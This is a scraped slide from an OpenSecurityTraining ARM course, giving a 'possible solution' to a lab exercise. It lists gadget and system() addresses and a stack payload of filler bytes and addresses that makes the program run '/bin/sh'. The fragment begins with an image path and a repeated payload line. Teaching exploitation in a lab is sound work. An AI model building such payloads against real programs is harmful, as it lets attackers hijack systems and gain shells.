 0x578EF276 + 0xE8F6FF7E +
0x69D7F276 + “/bin/sh”
TPL109-3 Introduction to ARM
IntroARM.txt
www.OpenSecurityTraining.info
Introduction to ARM
Instructor: Gananand Kini
Day 2
Possible Solution
• My erand48+x located at 0x76F28E56 + 1
• My system located at 0x76F2D768 +1
• My “/bin/sh” passed in through string located
at 0x7EFFF6E8
• As per the stack diagram I need “ABCD”x3 +
0x578EF276 + 0xE8F6FF7E + “EFGH” + “IJKL” +
0x69D7F276 + “/bin/sh”
176